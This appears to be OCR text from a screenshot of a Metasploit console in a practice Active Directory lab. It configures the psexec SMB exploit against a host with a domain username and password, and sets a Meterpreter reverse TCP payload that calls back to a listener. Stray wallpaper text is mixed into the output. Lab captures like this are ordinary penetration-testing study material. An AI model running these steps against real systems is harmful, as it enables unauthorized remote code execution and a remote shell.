 msf6 exploit(windows/smb/psexec) > set rhost 192.168.124.220
rhost => 192.168.124.220
msf6 exploit(windows/smb/psexec) > set smbdomain MARVEL.local
smbdomain => MARVEL.local
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.124.220 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
KALI LINU
Payload options (windows/meterpreter/reverse_tcp):
"the quieter you become, the more you are able
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.124.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port